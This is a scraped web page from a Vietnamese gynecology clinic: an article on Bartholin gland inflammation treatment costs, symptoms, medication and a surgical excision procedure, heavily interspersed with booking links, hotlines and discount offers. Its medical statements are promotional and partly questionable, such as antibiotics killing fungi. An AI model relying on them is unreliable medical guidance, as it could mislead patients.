

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khambenhphukhoa.net/chi-phi-dieu-tri-bartholin-cap-nhat-moi-nhat.html
body_size: 22077
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<title> Chi phí điều trị bartholin cập nhật mới nhất </title>
	<meta name="keywords" content=" Chi phí điều trị bartholin cập nhật mới nhất "/>
	<meta name="news_keywords" content=" Chi phí điều trị bartholin cập nhật mới nhất " />
	<meta name="description" content=" Chi phí điều trị bartholin cập nhật mới nhất "/>
	<meta property="og:url" content=" https://khambenhphukhoa.net/chi-phi-dieu-tri-bartholin-cap-nhat-moi-nhat.html " />
	<meta property="og:title" content=" Chi phí điều trị bartholin cập nhật mới nhất " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Chi phí điều trị bartholin cập nhật mới nhất " />
	<meta property="og:image" content=" https://khambenhphukhoa.net/public/upload/news/1672217947.jpg " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<meta property="fb:admins" content="100000696879214"/>
	<link rel="icon" href="https://khambenhphukhoa.net/public/upload/siteOption/favicon/1526116275hong-nhat.png">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="stylesheet" href="https://khambenhphukhoa.net/public/a/c/global.css?v=1769279209">
		<link rel="stylesheet" href="https://khambenhphukhoa.net/public/a/c/style.css?v=1769279209">
			<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5HF67XTJ');</script>
	<!-- End Google Tag Manager -->
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-83RWSGT7HN"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-83RWSGT7HN');
	</script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HF67XTJ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div id="overhidden"></div>
	<div id="bannerTop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
			<img class="is_mobi" src="https://khambenhphukhoa.net/public/a/bannertop.jpg?v=1769279209" alt="">
			<img class="is_pc" src="https://khambenhphukhoa.net/public/a/bannertop-pc.jpg?v=1769279209" alt="">
		</a>
	</div>
		<header>
    <div id="hh1" class="hxs dsm">
        <div class="ctn">
            <ul id="m_socail">
                <li><a href=""><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
            </ul>
        </div>
    </div>
    <div id="hh2">
        <div class="ctn">
            <div class="btnmenu hmd hlg"><i class="fa fa-bars" aria-hidden="true"></i></div>
            <div id="logo">
                <a href="https://khambenhphukhoa.net">
                    <i class="iconkbpk-logopc"></i>
                    <i class="iconkbpk-logomobi"></i>
                    <span class="sitename">Trung tâm phụ khoa<span>Sức khỏe sinh sản</span></span>
                </a>
            </div>
            <div id="hotline">
                <em>Miễn phí cước gọi</em>
                <span><i class="fa fa-phone" aria-hidden="true"></i></span>
                <strong>0383.666.193<br>0243.3131.999</strong>
            </div>
                    </div>
    </div>
    <div id="hh3" class="">
        <div class="ctn">
            <ul id="m_menu">
                <li><a href="https://khambenhphukhoa.net">Trang chủ</a></li>
                                                <li >
                    <a href=" https://khambenhphukhoa.net/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-cham-soc-suc-khoe-sinh-san-dang-tin-cay-cua-chi-em-nu-gioi.html ">Giới thiệu</a>
                                    </li>
                                                                <li  class="has-children" >
                    <a href="javascript:;">Chuy&ecirc;n khoa</a>
                                            <ul class="sub-menu">
                            <li>
                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-tiet-nieu.html'>Vi&ecirc;m tiết niệu</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-nieu-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m niệu đạo
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-phu-khoa.html'>Vi&ecirc;m phụ khoa</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-xa-hoi.html'>Bệnh x&atilde; hội</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/benh-lau.html">
                                                <i class="fa fa-circle"></i>
                                                Bệnh lậu
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/sui-mao-ga.html">
                                                <i class="fa fa-circle"></i>
                                                S&ugrave;i m&agrave;o g&agrave;
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/giang-mai.html">
                                                <i class="fa fa-circle"></i>
                                                Giang mai
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-vung-chau.html'>Vi&ecirc;m v&ugrave;ng chậu</a>
                                                                    </div>
                                                            </li><li>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-viem-am-dao.html'>Bệnh vi&ecirc;m &acirc;m đạo</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-am-dao-trichomonal.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m &acirc;m đạo trichomonal
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/benh-viem-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Ngứa &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html'>Rối loạn kinh nguyệt</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/khi-hu-bat-thuong.html'>Kh&iacute; hư bất thường</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-tu-cung.html'>Bệnh tử cung</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m tử cung
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-co-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m cổ tử cung
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-lo-tuyen-co-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m lộ tuyến cổ tử cung
                                            </a>
                                        </li>
                                                                                                                    </ul>
                                                                    </div>
                                                            </li><li>
                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/lam-dep-vung-kin.html'>L&agrave;m đẹp v&ugrave;ng k&iacute;n</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/thu-nho-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Thu nhỏ &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/va-mang-trinh.html">
                                                <i class="fa fa-circle"></i>
                                                V&aacute; m&agrave;ng trinh
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/kiem-tra-phu-khoa.html'>Kiểm tra phụ khoa</a>
                                                                    </div>
                                                                                                                                                                                                                                                            </li>
                        </ul>
                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li >
                    <a href=" https://khambenhphukhoa.net/benh-nhan-noi-gi-ve-chung-toi.html ">Phản hồi</a>
                                    </li>
                                                                                <li><a href="https://khambenhphukhoa.net/ky-thuat">Kỹ thuật</a></li>
                <li><a href="https://khambenhphukhoa.net/cd-dat-hen">Ưu đãi</a></li>
            </ul>
        </div>
    </div>
</header>
		<main>
		<section id="sbn">
      <section id="sbn">
	<div class="hxs dsm bn">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-pk.jpg?v=1768794489" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-2.jpg?v=1768620134" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
    <div class="dxs hsm bn">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-pk.jpg?v=1768793184" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1768619971" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
</section>  </section>
		  <!-- rich snippets -->
  <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://khambenhphukhoa.net/chi-phi-dieu-tri-bartholin-cap-nhat-moi-nhat.html"
    },
    "headline": "Chi phí điều trị bartholin cập nhật mới nhất",
    "image": "https://khambenhphukhoa.net/public/upload/news/1672217947.jpg",
    "datePublished": "2022-12-28 15:59:07",
    "dateModified": "2022-12-28 15:59:07",
    "author": {
      "@type": "Person",
      "name": "ĐKCĐ"
    },
     "publisher": {
      "@type": "Organization",
      "name": "Trung tâm phụ khoa - sức khỏe sinh sản",
      "logo": {
        "@type": "ImageObject",
        "url": "https://khambenhphukhoa.net/public/upload/siteOption/1526116275hong-nhat.png"
      }
    },
    "aggregateRating": {
      "ratingValue": 4.9,
      "bestRating": 5,
      "ratingCount": 924
    },
    "description": "Chi phí điều trị viêm nang tuyến bartholin bao nhiêu tiền? - Thắc mắc rất thực tế của nữ giới khi không phải ai cũng có tài chính vững chắc. Viêm tuyến bartholin được xác định là một trong những căn bệnh phụ khoa gây ra nhiều khổ sở với phái nữ, đặc biệt là những chị em đang trong độ tuổi sinh sản."
  }</script>
  <section id="main_content">
    <div class="ctn">
      <div class="row">
        <div id="main" class="cxs12 cmd8 clg9">
          <ol id="crumb">
            <li><a href="https://khambenhphukhoa.net">Trang chủ</a></li>
                        <li><i class="fa fa-angle-right"></i></li>
            <li><a>Vi&ecirc;m tuyến bartholin</a></li>
          </ol>
          <div id="head_post">
            <h1>Chi ph&iacute; điều trị bartholin cập nhật mới nhất</h1>
          </div>
          <div id="ct_post">
                          <div id="postTop">
	<img data-src="https://khambenhphukhoa.net/public/a/topPost-pk.gif?v=1769279209" alt="">
	<div id="postTop-btns">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="postTop-live"></a>
		<a href="tel:02433131999" class="postTop-ht"></a>
	</div>
</div>                         
            <div id="postCntn"><p><strong>Chi phí điều trị viêm nang tuyến bartholin bao nhiêu tiền? - Thắc mắc rất thực tế của nữ giới khi không phải ai cũng có tài chính vững chắc. Viêm tuyến bartholin được xác định là một trong những căn bệnh phụ khoa gây ra nhiều khổ sở với phái nữ, đặc biệt là những chị em đang trong độ tuổi sinh sản. Trong nhiều trường hợp xảy ra, các bác sĩ phải tiến hành mổ để loại bỏ tình trạng bệnh, ngăn chặn xuất hiện biến chứng sau này.</strong></p>

<h2><strong>Viêm tuyến bartholin cần thiết điều trị ngay và luôn!</strong></h2>

<p>Tuyến Bartholin là một tuyến nhỏ, dạng hình cầu, đường kính khoảng 1cm, nằm ở dưới da trong hai bên âm đạo. Tuyến được cấu tạo bởi các tế bào trụ tiết nhầy, có chức năng tiết ra chất nhầy giúp giữ ẩm cho âm đạo và bôi trơn khi quan hệ tình dục.</p>

<p>Viêm tuyến bartholin hay còn gọi là u nang tuyến bartholin&nbsp;(Bartholin’s cyst) là một bệnh lý chiếm tỉ lệ khoảng 2% các bệnh phụ khoa ở phụ nữ. Bệnh <strong>xảy ra chủ yếu ở phụ nữ ở độ tuổi sinh sản</strong>. Đặc trưng của bệnh là tình trạng sưng hoặc phù, thường là ở một bên âm đạo.</p>

<p style="text-align: center;"><img alt="" src="/public/uploads/images/vi%C3%AAm%20bartholin%20nguy%C3%AAn%20nh%C3%A2n.jpg" style="width: 600px; height: 500px;" /></p>

<p style="text-align: center;"><strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[Tôi chưa có thời gian đi khám, cần tư vấn!]</a></strong></p>

<p>Khi các nang tuyến Bartholin kích thước nhỏ, chúng thường không gây ra bất kỳ triệu chứng nào. Các nang này thường được phát hiện khi người phụ nữ nhận thấy một khối nhỏ, không đau ngay bên ngoài cửa vào âm đạo, hoặc bác sĩ phát hiện &nbsp;trong một cuộc kiểm tra vùng chậu thông thường.</p>

<p>Tuy nhiên, nếu <strong>nang tuyến Bartholin phát triển với đường kính lớn hơn 1cm</strong>, chúng sẽ <strong>gây đau</strong>, <strong>khó chịu khi ngồi và khi quan hệ tình dục</strong>. Nếu <strong>nang bị nhiễm trùng sẽ trở nên sưng, cứng, chứa đầy mủ</strong>, bệnh nhân sẽ có <strong>triệu chứng sốt, cảm giác rất đau, khó khăn khi ngồi hoặc đi lại</strong>. Các nang nhiễm trùng thường <strong>sẽ tạo thành áp xe</strong>, các áp xe này phát triển rất nhanh thường trong 2-4 ngày.</p>

<p>Nang tuyến bartholin làm <strong>tuyến bartholin không tiết chất nhờn gây cảm giác đau rát khi quan hệ tình dục</strong> đồng thời <strong>kích thích bàng quang nên người bệnh dễ bị rối loạn tiểu tiện.</strong></p>

<p style="text-align: center;"><img alt="" src="/public/uploads/images/vi%C3%AAm%20bartholin%20s%C6%B0ng%20%C4%91au.jpg" style="width: 600px; height: 500px;" /></p>

<p style="text-align: center;"><strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[Tôi có dấu hiệu, cần tư vấn online]</a></strong></p>

<p style="text-align: center;"><meta charset="utf-8" /></p>

<div class="sctv-bartholin"><b id="docs-internal-guid-fb95811e-7fff-b203-16bc-29addc8a69e9">[Shortcode tư vấn Viêm Bartholin]</b></div>

<p>&nbsp;</p>

<p><meta charset="utf-8" /></p>

<h2><strong>Viêm tuyến bartholin điều trị có đắt không?</strong></h2>

<p>&nbsp;Việc điều trị viêm tuyến bartholin không còn là khó khăn với nền y học hiện tiên tiến hiện nay. Tuy nhiên, để chi phí điều trị viêm tuyến bartholin ít tốn kém và hiệu quả nhất còn phụ thuộc vào nhiều yếu tố kể đến:</p>

<p style="text-align: center;"><img alt="" src="/public/uploads/images/vi%C3%AAm%20bartholin%20chi%20ph%C3%AD.jpg" style="width: 600px; height: 500px;" /></p>

<h3><strong>1. Chi phí&nbsp;thăm khám, xét nghiệm ban đầu</strong></h3>

<p>Bước này&nbsp;giúp xác định chính xác mức độ bệnh, nguyên nhân gây bệnh. Từ đó, đưa ra phương pháp điều trị viêm tuyến bartholin phù hợp. Do đó, đây cũng là yếu tố đầu tiên ảnh hưởng đến vấn đề chi phí chữa viêm tuyến bartholin. Tuy nhiên, chuyên gia cho biết, mức phí này thường không tốn bao nhiêu, chỉ khoảng vài trăm ngàn.</p>

<blockquote>
<p dir="ltr"><strong>NHẬN NGAY ƯU ĐÃI KHI ĐẶT LỊCH KHÁM VIÊM PHỤ KHOA ONLINE</strong></p>

<ul dir="ltr">
	<li><span style="color:#FF0000;"><strong>MIỄN PHÍ</strong></span>&nbsp;300.000Đ phí khám ban đầu&nbsp;</li>
	<li><span style="color:#FF0000;"><strong>Ưu đãi phụ khoa chất lượng cao&nbsp;7 hạng mục&nbsp;</strong></span></li>
	<li><span style="color:#FF0000;"><strong>Giảm 50%</strong></span>&nbsp;chi phí thủ thuật</li>
</ul>
</blockquote>

<p dir="ltr"><strong><span style="color:#FF0000;">Lưu ý:</span>&nbsp;Ưu đãi chỉ áp dụng cho bệnh nhân có mã số đặt hẹn khám qua website hoặc hotline&nbsp; <a class="textzoom" href="tel:0383666193">0383.666.193</a> - <a class="textzoom" href="tel:02433131999">0243.3131.999</a> &nbsp;(Bệnh nhân không có mã số hẹn khám sẽ phải thanh toán mức chi phí gốc)&nbsp;<a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">ĐẶT LỊCH KHÁM NGAY HÔM NAY</a></strong></p>

<h3><strong>2. Mức độ bệnh đang mắc phải</strong></h3>

<p>Mức độ, giai đoạn bệnh chính là yếu tố thứ 2 ảnh hưởng đến chi phí tổng mà người bệnh cần phải chi trả sau khám chữa bệnh. Bởi nếu bệnh viêm tuyến bartholin chỉ mới khởi phát, ở giai đoạn đầu. Tất nhiên, việc chữa bệnh sẽ đơn giản hơn, thời gian điều trị ngắn, nên chi phí điều trị sẽ thấp hơn. Trái lại, nếu bệnh chuyển biến nặng, bệnh ở giai đoạn mãn tính, thì việc điều trị bệnh trở nên phức tạp hơn, khó khăn hơn. Từ đó, chi phí chữa bệnh viêm tuyến bartholin cũng tăng cao hơn.</p>

<p><meta charset="utf-8" /></p>

<div class="wiget_tuvanmoi wiget"><b id="docs-internal-guid-ebc0e930-7fff-df11-59ae-c793fb8e7ce8">[Wiget Tư Vấn Mới]</b></div>

<p>&nbsp;</p>

<h3><strong>3. Biện pháp hỗ trợ điều trị được áp dụng</strong></h3>

<p>Để điều trị viêm tuyến bartholin, bác sĩ&nbsp;sẽ dựa vào nguyên nhân và sự phát triển của bệnh ở mỗi người mà lựa chọn phương pháp điều trị khác nhau. Hiện nay, phương pháp điều trị nội khoa bằng thuốc và điều trị ngoại khoa được đánh giá cao trong hiệu quả điều trị bệnh lý này.</p>

<ul>
	<li><strong>Điều trị nội khoa</strong></li>
</ul>

<p>Việc dùng thuốc chị em không được tùy tiện mua mà cần qua quá trình thăm khám. Sau khi có kết quả cụ thể, bác sĩ chỉ định dùng loại thuốc thích hợp.</p>

<p>Trường hợp bệnh nhẹ sẽ được dùng thuốc kháng sinh đặc hiệu. Thuốc có tác dụng tiêu diệt vi khuẩn, nấm, tác nhân gây bệnh. Đồng thời ức chế sự phát triển của mầm bệnh ngăn chặn nguy cơ bệnh trở lại. Ngoài ra, bác sĩ có thể kết hợp dùng thuốc đặt âm đạo. Để đẩy nhanh quá trình điều trị và phù hợp với trường hợp chị em bị viêm tuyến bartholin do nấm, vi khuẩn.</p>

<blockquote>
<p><span style="color:#FF0000;"><strong>Lưu ý khi dùng thuốc chữa viêm tuyến bartholin</strong></span></p>

<p>Để thuốc phát huy hết tác dụng. Chị em nên tuân thủ theo chỉ định của bác sĩ, tuyệt đối không được bỏ thuốc, đổi thuốc. Ngoài ra, không được tự ý mua thuốc uống tùy tiện. Mà cần đi khám, chẩn đoán để đảm bảo hiệu quả.</p>

<p>Việc điều trị viêm tuyến bartholin bằng thuốc khá an toàn, dễ sử dụng, … Tuy nhiên thuốc kháng sinh chỉ có tác dụng tạm thời. Vì vậy bệnh rất dễ bị tái phát.</p>
</blockquote>

<p style="text-align: center;"><img alt="" src="/public/uploads/images/vi%C3%AAm%20bartholin%20d%C3%B9ng%20thu%E1%BB%91c(1).jpg" style="width: 600px; height: 500px;" /></p>

<p style="text-align: center;"><strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[Tôi có dùng thuốc nhưng bệnh không hết!]</a></strong></p>

<ul>
	<li><strong>Điều trị ngoại khoa</strong></li>
</ul>

<p>Trong trường hợp viêm tuyến bartholin ở mức độ nặng các u nang đã to,&nbsp;phát triển thành áp xe lớn, sưng đau, chảy mủ. Hoặc viêm nang tuyến tái nhiềm nhiều đợt. Lúc này&nbsp;việc sử dụng thuốc không còn hiệu quả. Thay vào đó, bác sĩ sẽ tiến hành phẩu thuật rạch bóc nang tuyến để mở rộng ống tuyến, dẫn lưu mủ. Nếu mức độ viêm quá nặng sẽ cắt bỏ tuyến bartholin hoàn toàn.</p>

<p dir="ltr" style="text-align: center;"><img alt="" src="/public/uploads/images/vi%C3%AAm%20bartholin%20quy%20tr%C3%ACnh%20b%C3%B3c%20t%C3%A1ch.jpg" /></p>

<p dir="ltr" style="text-align: center;"><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><b>[Chi phí mổ viêm tuyến bartholin có đắt không bác sĩ?]</b></a></p>

<p dir="ltr">Hãy yên tâm rằng, quy trình mổ nang tuyến được tuân thủ theo đúng kỹ thuật kiểm soát an toàn và được trực tiếp các bác sĩ chuyên khoa hàng đầu thực hiện, mang lại sự an tâm tin tưởng của người bệnh. Quy trình cụ thể như sau:</p>

<ul>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation"><strong>Bước 1: Chuẩn bị</strong></p>
	</li>
</ul>

<p dir="ltr">Bác sĩ sẽ chuẩn bị dụng cụ y tế cần thiết, tiến hành vệ sinh vùng kín cho bệnh nhân.&nbsp;</p>

<ul>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation"><strong>Bước 2: Rạch da</strong></p>
	</li>
</ul>

<p dir="ltr">Gây tê tại chỗ, sau đó xác định chính xác vị trí nang tuyến và tiến hành rạch 1 đường trên da, có thể rạch giữa nếp gấp môi lớn và môi bé, rạch ở mặt ngoài của môi lớn hoặc rạch bờ môi lớn, chỗ căng phồng của tuyến bartholin.</p>

<ul>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation"><strong>Bước 3: Bóc nang tuyến</strong></p>
	</li>
</ul>

<p dir="ltr">Sau khi rạch da, bác sĩ sẽ tiến hành bóc nang tuyến bartholin. Bờ trên ngoài của tuyến bartholin thường dính nên khó bóc tách nang hơn mặt trong dưới niêm mạc. Do đó, đòi hỏi bác sĩ thực hiện thủ thuật phải có trình độ chuyên môn và tay nghề cao, tránh để dịch mủ thoát ra ngoài qua lỗ tiết của tuyến bartholin hoặc làm vỡ khối viêm.</p>

<ul>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation"><strong>Bước 4: Cầm máu và khâu niêm mạc</strong></p>
	</li>
</ul>

<p dir="ltr">Sau khi bóc nang tuyến, bác sĩ sẽ tiến hành cầm cầm máu và khâu thắt mũi khâu cầm máu để làm khít 2 mép rạch ở tuyến Bartholin.</p>

<p><meta charset="utf-8" /></p>

<div class="wiget_tuvanmoi wiget"><b id="docs-internal-guid-ebc0e930-7fff-df11-59ae-c793fb8e7ce8">[Wiget Tư Vấn Mới]</b></div>

<p>&nbsp;</p>

<h3><strong>4. Cơ sở y tế thực hiện khám chữa bệnh</strong></h3>

<p>Đây là nơi tập trung tất cả mọi thứ, cả về đội ngũ nhân lực, máy móc, phương pháp điều trị bệnh. Do đó, <strong>việc chữa bệnh viêm tuyến bartholin đạt hiệu quả cao hay không là hoàn toàn phụ thuộc vào yếu tố này</strong>. Nên khi bạn chọn đúng cơ sở y tế hiện đại, uy tín đáp ứng đầy đủ các tiêu chuẩn về một phòng khám chất lượng cao. Có lẽ mức chi phí sẽ chữa bệnh sẽ có sự chênh lệch so với các cơ sở kém chất lượng, không có đầy đủ điều kiện trên. Do đó, chị em nên thận trọng trong việc tìm chọn địa chỉ y tế để thực hiện khám chữa bệnh, tránh tình cảnh “tiền mất, tật mang”.</p>

<p>Với những đơn vị uy tín, tuy có mức phí hơi cao. Nhưng đổi lại, chị em nữ giới sẽ nhận được một kết quả điều trị bệnh an toàn và đạt hiệu quả tối ưu nhất. Tránh biến chứng và hạn chế bệnh viêm tuyến bartholin tái phát trở lại.</p>

<h3><strong>5. Những khoản mục chi phí khác</strong></h3>

<p>Bên cạnh nhưng yếu tố nêu trên, thì chi phí chữa viêm tuyến bartholin còn bị chi phối thêm bởi một số yếu tố khác như: Chi phí về thuốc men, dịch vụ y tế do người bệnh yêu cầu, chi phí tái khám…. Để có thể biết cụ thể, chính xác nhất về mức phí, người bệnh hãy đến đơn vị phòng khám uy tín. Để được bác sĩ thăm khám, chẩn đoán và có thông báo chi phí chữa bệnh cụ thể cho người bệnh được rõ.</p>

<p><meta charset="utf-8" /></p>

<div class="sctv-bartholin"><b id="docs-internal-guid-fb95811e-7fff-b203-16bc-29addc8a69e9">[Shortcode tư vấn Viêm Bartholin]</b></div>

<p>&nbsp;</p>

<p><meta charset="utf-8" /></p>

<div id="xem_theme_post">
<div class="title__">Bài viết liên quan</div>

<ul>
	<li><strong><a href="https://khambenhphukhoa.net/bai-tong-hop-viem-nang-bartholin-nhung-dieu-quan-trong-can-biet.html">Bài tổng hợp viêm nang Bartholin - Những điều quan trọng cần biết</a></strong></li>
	<li><strong><a href="https://khambenhphukhoa.net/sung-moi-lon-be-dau-hieu-viem-nang-tuyen-bartholin-khong-the-bo-qua.html">Sưng môi lớn bé - dấu hiệu viêm nang tuyến Bartholin không thể bỏ qua</a></strong></li>
	<li><strong><a href="https://khambenhphukhoa.net/top-10-dia-chi-kham-phu-khoa-uy-tin-nhat-tai-ha-noi.html">Top 10 địa chỉ khám phụ khoa uy tín tại Hà Nội năm 2025</a></strong></li>
</ul>
</div>

<h2><b>Đa khoa Quốc tế Cộng đồng - Đơn vị hỗ trợ điều trị viêm tuyến bartholin uy tín với chi phí hợp lý tại Hà Nội</b></h2>

<p>Thông thường, bệnh viện phụ sản Trung Ương và bệnh viện Phụ sản Hà Nội là hai bệnh viện đầu ngành trong lĩnh vực Sản phụ khoa. Tuy nhiên, do có rất nhiều bệnh nhân đổ về nên chị em sẽ không thể tránh khỏi tình trạng phải xếp hàng chờ đợi lâu và sẽ khó tránh khỏi tình trạng gặp người quen. Vì vậy, nếu cần thăm khám viêm nhiễm phụ khoa thì nên chủ động tới sớm đồng thời mang theo đầy đủ giấy tờ tùy thân để làm thủ tục.</p>

<p>Nếu đang tìm địa chỉ khám viêm nhiễm phụ khoa uy tín, không cần xếp hàng, thủ tục nhanh chóng, làm việc ngoài giờ hành chính thì Phòng khám Đa khoa Quốc tế Cộng Đồng là 1 địa chỉ nên tham khảo.</p>

<blockquote>
